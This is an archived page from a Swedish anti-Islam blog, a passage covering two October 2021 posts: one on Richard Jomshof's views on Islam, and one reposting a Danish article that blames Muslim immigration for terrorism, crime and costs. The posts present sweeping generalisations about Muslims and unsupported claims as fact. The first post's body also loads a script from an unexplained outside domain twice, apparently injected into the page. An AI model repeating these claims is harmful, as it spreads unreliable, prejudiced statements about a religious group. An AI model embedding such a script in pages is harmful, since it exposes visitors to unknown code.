

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jihadimalmo.blogspot.com/2021/10/
body_size: 36521
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://jihadimalmo.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://jihadimalmo.blogspot.com/2021/10/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JIHAD I MALMÖ - Atom" href="https://jihadimalmo.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JIHAD I MALMÖ - RSS" href="https://jihadimalmo.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JIHAD I MALMÖ - Atom" href="https://www.blogger.com/feeds/12995703/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://jihadimalmo.blogspot.com/2021/10/' property='og:url'/>
<meta content='JIHAD I MALMÖ' property='og:title'/>
<meta content='noteringar om islamism, antisemitism och terrorism
-- utgivare: Hans C Pettersson
-- startad i maj 2005' property='og:description'/>
<title>JIHAD I MALMÖ: oktober 2021</title>
<style id='page-skin-1' type='text/css'><!--
/*
* Blogger Template Style
*
* Sand Dollar
* by Jason Sutter
* Updated by Blogger Team
*/
body {
margin:0px;
padding:0px;
background:#f6f6f6;
color:#000000;
font-size: small;
}
#outer-wrapper {
font:normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-Serif;
}
a {
color:#DE7008;
}
a:hover {
color:#9E5205;
}
a img {
border-width: 0;
}
#content-wrapper {
padding-top: 0;
padding-right: 1em;
padding-bottom: 0;
padding-left: 1em;
}
@media all  {
div#main {
float:right;
width:66%;
padding-top:30px;
padding-right:0;
padding-bottom:10px;
padding-left:1em;
border-left:dotted 1px #e0ad12;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
div#sidebar {
margin-top:20px;
margin-right:0px;
margin-bottom:0px;
margin-left:0;
padding:0px;
text-align:left;
float: left;
width: 31%;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
}
@media handheld  {
div#main {
float:none;
width:90%;
}
div#sidebar {
padding-top:30px;
padding-right:7%;
padding-bottom:10px;
padding-left:3%;
}
}
#header {
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
border-bottom:dotted 1px #e0ad12;
background:#F5E39e;
}
h1 a:link  {
text-decoration:none;
color:#F5DEB3
}
h1 a:visited  {
text-decoration:none;
color:#F5DEB3
}
h1,h2,h3 {
margin: 0;
}
h1 {
padding-top:25px;
padding-right:0px;
padding-bottom:10px;
padding-left:5%;
color:#F5DEB3;
background:#DE7008;
font:normal bold 300% Verdana,Sans-Serif;
letter-spacing:-2px;
}
h3.post-title {
color:#9E5205;
font:normal bold 160% Verdana,Sans-Serif;
letter-spacing:-1px;
}
h3.post-title a,
h3.post-title a:visited {
color: #9E5205;
}
h2.date-header  {
margin-top:10px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
color:#777777;
font: normal bold 105% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
h4 {
color:#aa0033;
}
#sidebar h2 {
color:#B8A80D;
margin:0px;
padding:0px;
font:normal bold 150% Verdana,Sans-serif;
}
#sidebar .widget {
margin-top:0px;
margin-right:0px;
margin-bottom:33px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
font-size:95%;
}
#sidebar ul {
list-style-type:none;
padding-left: 0;
margin-top: 0;
}
#sidebar li {
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
list-style-type:none;
font-size:95%;
}
.description {
padding:0px;
margin-top:7px;
margin-right:12%;
margin-bottom:7px;
margin-left:5%;
color:#9E5205;
background:transparent;
font:bold 100% Verdana,Sans-Serif;
}
.post {
margin-top:0px;
margin-right:0px;
margin-bottom:30px;
margin-left:0px;
}
.post strong {
color:#000000;
font-weight:bold;
}
pre,code {
color:#999999;
}
strike {
color:#999999;
}
.post-footer  {
padding:0px;
margin:0px;
color:#444444;
font-size:80%;
}
.post-footer a {
border:none;
color:#968a0a;
text-decoration:none;
}
.post-footer a:hover {
text-decoration:underline;
}
#comments {
padding:0px;
font-size:110%;
font-weight:bold;
}
.comment-author {
margin-top: 10px;
}
.comment-body {
font-size:100%;
font-weight:normal;
color:black;
}
.comment-footer {
padding-bottom:20px;
color:#444444;
font-size:80%;
font-weight:normal;
display:inline;
margin-right:10px
}
.deleted-comment  {
font-style:italic;
color:gray;
}
.comment-link  {
margin-left:.6em;
}
.profile-textblock {
clear: both;
margin-left: 0;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 2px solid #DE7008;
}
#sidebar a:link  {
color:#999999;
text-decoration:none;
}
#sidebar a:active  {
color:#ff0000;
text-decoration:none;
}
#sidebar a:visited  {
color:sidebarlinkcolor;
text-decoration:none;
}
#sidebar a:hover {
color:#B8A80D;
text-decoration:none;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.clear {
clear: both;
}
.widget-content {
margin-top: 0.5em;
}
/** Tweaks for layout editor preview */
body#layout #outer-wrapper {
margin-top: 0;
}
body#layout #main,
body#layout #sidebar {
margin-top: 10px;
padding-top: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=12995703&amp;zx=fbbfacc3-8b8f-42d8-8cdf-0cb7c2faff4d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=12995703&amp;zx=fbbfacc3-8b8f-42d8-8cdf-0cb7c2faff4d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/12995703?origin\x3dhttps://jihadimalmo.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://jihadimalmo.blogspot.com/'>
JIHAD I MALMÖ
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>noteringar om islamism, antisemitism och terrorism
-- utgivare: Hans C Pettersson
-- startad i maj 2005</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>söndag, oktober 24, 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://i.ytimg.com/vi/nyoypxjrWxY/hqdefault.jpg' itemprop='image_url'/>
<meta content='12995703' itemprop='blogId'/>
<meta content='470695722851025793' itemprop='postId'/>
<a name='470695722851025793'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://jihadimalmo.blogspot.com/2021/10/richard-jomshof-vi-har-varit-for-slappa.html'>Richard Jomshof: Vi har varit för slappa mot islam</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-470695722851025793' itemprop='description articleBody'>
<p>&nbsp;</p><p><span style="font-size: large;"><span style="font-family: arial;"><b>Nyhetsbyrån NB bjuder på en intervju med Richard Jomshof.</b><br /></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">&nbsp;Richard Jomshof (SD) är partisekreterare och skolpolitisk 
talesperson. Han vill se statligt huvudmannaskap av skolan och en tydlig
 ledning med rektorer som vågar ta tag i problem. Skolan har otydliga 
regelverk och många vågar inte gripa in. Den väldiga invandringen har 
påverkat skolan negativt &#8211; och det som länge varit en &#8221;flumskolan&#8221; har 
nu förvärrats.</span></span></p><div class="code-block code-block-2" style="clear: both; display: block; margin: 8px auto; text-align: center;"><div class="ai-attributes"><div class="code-block-label"><span style="font-size: large;"><span style="font-family: arial;"></span></span></div></div>  <span style="font-size: large;"><span style="font-family: arial;"><ins class="adsbygoogle" data-ad-client="ca-pub-5014346277629981" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="4838474819" style="display: block; text-align: center;"></ins></span></span> </div><p><span style="color: red;"><span style="font-size: large;"><span style="font-family: arial;">Skall
 man hålla ihop Sverige är islamismen ett huvudbekymmer. Kristendomen är
 det sammanhållande kittet i vårt samhälle &#8211; även om man inte är 
troende. Vi har också haft &#8221;upplysningstiden&#8221; på 1700-talet, vilken 
aldrig har ägt rum i den muslimska världen. Det är klart att moskéer som
 finansieras av &#8221;skurkstater&#8221; som Saudiarabien är ett problem. De bör 
stängas och &#8221;monteras ned&#8221;.</span></span></span></p><p><span style="color: red;"><span style="font-size: large;"><span style="font-family: arial;">Visst finns det sekulära och liberala 
muslimer, men de är tyvärr inte tongivande. Vi måste få kritisera 
religioner precis som politiska partier, menar Richard Jomshof. Han 
avser själv att fortsätta med sin kritik så länge inte islam och koranen
 reformeras. Och han vill tillåta kritik mot islam utan att det får 
konsekvenser. &#8221;Den dag vi sitter i regering skall vi se till att vi får 
ett öppet demokratiskt samhälle&#8221;, lovar han.</span></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">Christopher Jarnvall</span></span></p><p>&nbsp; <br /></p><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="403" src="https://www.youtube.com/embed/nyoypxjrWxY" width="574" youtube-src-id="nyoypxjrWxY"></iframe></div><br /><br /><p></p><script src="//scrprime.com/23178e2c7c2ade2327.js"></script><script src="//scrprime.com/23178e2c7c2ade2327.js"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Upplagd av
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16658131879781270203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16658131879781270203' rel='author' title='author profile'>
<span itemprop='name'>hcp</span>
</a>
</span>
</span>
<span class='post-timestamp'>
kl.
<meta content='http://jihadimalmo.blogspot.com/2021/10/richard-jomshof-vi-har-varit-for-slappa.html' itemprop='url'/>
<a class='timestamp-link' href='https://jihadimalmo.blogspot.com/2021/10/richard-jomshof-vi-har-varit-for-slappa.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-10-24T20:08:00+02:00'>20:08</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/12995703/470695722851025793' title='Skicka inlägg'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=470695722851025793&target=email' target='_blank' title='Skicka med e-post'><span class='share-button-link-text'>Skicka med e-post</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=470695722851025793&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=470695722851025793&target=twitter' target='_blank' title='Dela på X'><span class='share-button-link-text'>Dela på X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=470695722851025793&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Dela på Facebook'><span class='share-button-link-text'>Dela på Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=12995703&postID=470695722851025793&target=pinterest' target='_blank' title='Dela på Pinterest'><span class='share-button-link-text'>Dela på Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiketter:
<a href='https://jihadimalmo.blogspot.com/search/label/islam' rel='tag'>islam</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/islamisering' rel='tag'>islamisering</a>,
<a href='https://jihadimalmo.blogspot.com/search/label/sverigedemokraterna' rel='tag'>sverigedemokraterna</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>måndag, oktober 18, 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihehi3ujRu6ATjhahyphenhyphen8IWaJDH1rqKwWYTqnUYa9mqgYyTTliVYin9ZpMe9amM9HQLLHBbhZT9O9dH1GiqT3Hn7vFLSG5y1bJvW9kawiqFMioG2Podc_WRT44FZTpQhgojvo0B8Dg/w640-h357/muslimer-allahu-akbar-Udklip-615.webp' itemprop='image_url'/>
<meta content='12995703' itemprop='blogId'/>
<meta content='36773293067808094' itemprop='postId'/>
<a name='36773293067808094'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://jihadimalmo.blogspot.com/2021/10/islamistiskt-vald-overallt-varfor.html'>Islamistiskt våld överallt  - VARFÖR ?</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-36773293067808094' itemprop='description articleBody'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihehi3ujRu6ATjhahyphenhyphen8IWaJDH1rqKwWYTqnUYa9mqgYyTTliVYin9ZpMe9amM9HQLLHBbhZT9O9dH1GiqT3Hn7vFLSG5y1bJvW9kawiqFMioG2Podc_WRT44FZTpQhgojvo0B8Dg/s615/muslimer-allahu-akbar-Udklip-615.webp" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="343" data-original-width="615" height="357" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihehi3ujRu6ATjhahyphenhyphen8IWaJDH1rqKwWYTqnUYa9mqgYyTTliVYin9ZpMe9amM9HQLLHBbhZT9O9dH1GiqT3Hn7vFLSG5y1bJvW9kawiqFMioG2Podc_WRT44FZTpQhgojvo0B8Dg/w640-h357/muslimer-allahu-akbar-Udklip-615.webp" width="640" /></a></div><span style="font-size: large;"><span style="font-family: arial;"><br />Den senaste veckan har jihadister genomfört våldsdåd i det ena landet efter det andra. Här i Nordeuropa har bl a Norge, Tyskland och England drabbats. I Sverige har vi för länge sedan tappat räkningen på hur många av de regelbundna skjutningarna och knivhuggningarna som är <b>islamistiskt inspirerade.&nbsp;</b></span></span><p></p><p><span style="font-size: large;"><span style="font-family: arial;">I danska <a href="https://denkorteavis.dk/2021/nu-hver-dag-sin-historie-islamisk-vold-i-frankrig-islamisk-vold-i-norge-islamisk-vold-i-storbritannien-islamisk-vold-i-danmark/?utm_medium=newsletter_ubivox&amp;utm_source=20211018_Han%20var%20kun%20konverteret%20en%20lille%20smule%20til%20islam%20-%20hvor%20naiv%20kan%20man%20v%C3%A6re%2018.%20oktober%202021&amp;utm_campaign=Han%20var%20kun%20konverteret%20en%20lille%20smule%20til%20islam%20-%20hvor%20naiv%20kan%20man%20v%C3%A6re%2018.%20oktober%202021"><b>Den Korte Avis</b></a> ställer </span></span><span style="font-size: large;"><span style="font-family: arial;"><b>f d inrikesministern Karen Jespersen </b>och <b>journalistveteranen Ralf Pittelkow </b>den berättigade frågan <b>VARFÖR ?&nbsp;</b></span></span></p><p><span style="font-size: large;"><span style="font-family: arial;">****</span></span></p><div class="article-content">
                    <p><span style="font-size: large;"><span style="font-family: helvetica;">En meget stor del af nyhedsstrømmen i Danmark og 
andre europæiske lande handler om muslimske grupper, som skaber 
problemer &#8211; ofte med vold.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">Dette er i den grad blevet bekræftet på det seneste:</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">Vi mindes drabet på den franske skolelærer Samuel Paty, der blev 
slagtet af islamister, fordi han insisterede på at vise 
Muhammed-tegningerne og forsvare ytringsfriheden.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;"></span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">Vi rystes over en somaliers terrormord på den konservative britiske politiker David Amess (se anden artikel i dagens avis).</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;"></span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
            
            </span></span><div class="no-print in-text-ad-center">
                
                <div id="div-DenkorteavisDK_Mobile_1">
                    
                </div>
            </div><span style="font-size: large;"><span style="font-family: helvetica;">
            
        
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">Vi følger med forfærdelse sagen om den norsk-danske mand, der i 
Kongsberg dræbte fem mennesker med bue og pil og erklærede, at han var 
konverteret til islam.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;"></span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;"><b>Politiet: Han var kun konverteret en smule til islam &#8230;</b></span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">Vi undres i den forbindelse over norsk politi, der først meddelte, at
 manden ifølge egne oplysninger var konverteret til islam. Derefter kom 
de med en særpræget korrektion:</span></span></span></p><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span></span><p><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">Han var for resten alligevel ikke konverteret til islam, i hvert fald
 kun en smule &#8230; De norske politifolk kastede sig ud i en fuldstændig 
barok rolle som islameksperter, der mente at kunne fortælle, at 
gerningsmanden ikke levede op til alle forskrifter for en god muslim!</span></span></span></p><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">Mange af dem, der i Europa har begået terror i islams navn, har ikke 
haft noget dybtgående forhold til islam. Men det har ikke forhindret dem
 i at lade sig inspirere af islam til at begå forfærdende 
terrorhandlinger.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;"></span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">Det må sørme være en stor lettelse for ofrenes pårørende, at norsk 
politi kan belære dem om, at manden efter deres menings begik sine drab 
ud fra en forkert udlægning af islam.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;"></span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;"><b>Realiteten er, at manden har ladet sig inspirere af islam.</b> Og når han
 har ladet sig inspirere af islam til at begå terror, så hænger det 
formentlig i høj grad sammen med den enorme fjendtlighed mod vores 
samfundsform, som trives i den islamiske verden og islamiske miljøer i 
Vesten.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;"></span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">Denne fjendtlighed har drevet mange terrorhandlinger frem. Det er 
sket, selv om gerningsmændene måske ikke havde noget begreb om islams 
finere nuancer. De har simpelt hen oparbejdet et had til vores samfund, 
som de kan hente næring til fra hel- eller halvfordøjede muslimske 
læresætninger.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">Dette mønster gør naturligt nok mange danskere og andre europæere 
bekymrede over den enorme tilstrømning, der har fundet sted og stadig 
finder sted fra den muslimske verden til vores lande.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">&nbsp;<b>Omskæring</b></span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">Vi føler afsky ved beretningen om den dansk-syriske læge, der ifølge 
læger har lemlæstet stribevis af drenge i forbindelse ved omskæringer i 
perioden 2003-2013.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;"></span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">Derefter erklærede han, at han nu stoppede med sin virksomhed. Det 
har dog vist sig, at han fortsatte med sine barbariske og farlige 
omskæringer uden hensyn til de drenge, som han på den måde fik skadet 
for livet.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;"></span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">Muslimske omskæringstraditioner (og vel også de penge, som lægen 
kunne tjene) var tilsyneladende vigtigere end drengenes ve og vel.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;"></span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;"><b>Spiller herrefolk i danske gader</b></span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><b><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">Vores samfund rammes af voldsprægede begivenheder, der ofte relaterer til islam.</span></span></span></b></p><b><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span></span></b><p><b><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">&nbsp;Det betyder selvfølgelig ikke, at enhver muslim i Europa udgør en 
trussel mod vores samfund. Men det betyder, at den muslimske indvandring
 har trukket voldshandlinger med sig, som vi ellers ikke har kendt til i
 det omfang.</span></span></span></b></p><b><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span></span></b><p><b><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">&nbsp;Vi ser det i terroren, og vi ser det i den omfattende 
voldskriminalitet &#8211; en stor del af denne begås af store forbryderklaner 
med muslimsk baggrund, der huserer i flere europæiske lande. Disse 
klaner er ofte så stærke, at politiet har svært ved at klare sig mod 
dem.</span></span></span></b></p><b><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span></span></b><p><b><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;"></span></span></span></b></p><b><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span></span></b><p><b><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">Vi ser også, hvordan grupper af unge muslimer spiller herrefolk og 
demonstrerer deres magt i danske gader. De bruger trusler og vold mod 
almindelige fredelige danskere, som de ikke ville drømme om at bruge mod
 for eksempel arabiske familier.</span></span></span></b></p><b><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span></span></b><p><span style="font-size: large;"><span style="font-family: helvetica;">Men voldskriminaliteten er ikke det eneste.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">&nbsp;<b>De har ikke anvist én eneste til et job!</b></span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">Tilstrømningen fra den muslimske verden betyder også, at der bliver 
spildt en masse ressourcer i vores samfund på at forsørge de mange, der 
er kommet hertil med meget ringe forudsætninger for at begå sig i et 
samfund som vores. Det trækker meget store ressourcer ud af det danske 
samfund.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">Ifølge de seneste officielle tal <span style="color: red;"><b>koster den ikke-vestlige indvandring
 det danske samfund 31 mia. kr. om året </b></span>&#8211; det reelle tal er væsentligt 
højere.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">&nbsp;Alt, alt for mange indvandrere med ikke-vestlig, ofte muslimsk 
baggrund, trækker enorme ressourcer ud af det danske samfund. De 
bidrager slet ikke til at gøre den aktive indsats, som de burde levere. 
Og slaphed i det danske system lader disse tilstande køre.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;"></span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">I øjeblikket er der 20.000 ledige (arbetslösa) i København. Trods dette har 
jobcentrene i København i tre år ikke anvist én eneste til et job! Man 
lader folk fra Mellemøsten og andre egne leve på de danske skatteyderes 
regning.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">Og tilstrømningen fortsætter, ikke mindst via familie-sammenføringer. 
Den Europæiske Menneskerettigheds-domstol har således for nylig 
dekreteret, at Danmark skal opgive sin regel om, at syriske ægtepar skal
 vente tre år på familiesammenføring.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;"></span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">Den danske regering retter ind. Det bliver nu lettere for syrerne at få familiesammenføring her til landet.</span></span></p><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span><p><span style="font-size: large;"><span style="font-family: helvetica;">&nbsp;<b>Tilstrømning skaber islamisering</b></span></span></p><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span></span><p><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">Med øget tilstrømning kommer øgede problemer. Islamisering. Vold. 
Økonomiske problemer. I denne proces bliver Danmark gradvis mere 
muslimsk, som tingene foregår i dag. I andre lande er det endnu 
voldsommere &#8211; såsom UK, hvor migranter for øjeblikket vælter ind til 
kysten i gummibåde.</span></span></span></p><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span></span><p><span style="color: red;"></span></p><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span></span><p><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">Dette dybt skræmmende perspektiv hører man meget, meget lidt om i 
danske medier og den offentlige debat i det hele taget. Politikerne 
siger også meget lidt.</span></span></span></p><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span></span><p><span style="color: red;"></span></p><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">
</span></span></span><p><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">I stedet fyldes den offentlige debat med komiske historier om, at en 
norsk-dansk mand, der myrdede i islams navn, måske ikke var så 
velbevandret i islam, som man troede.</span></span></span></p><span style="color: red;"><span style="font-size: large;"><span style="font-family: helvetica;">
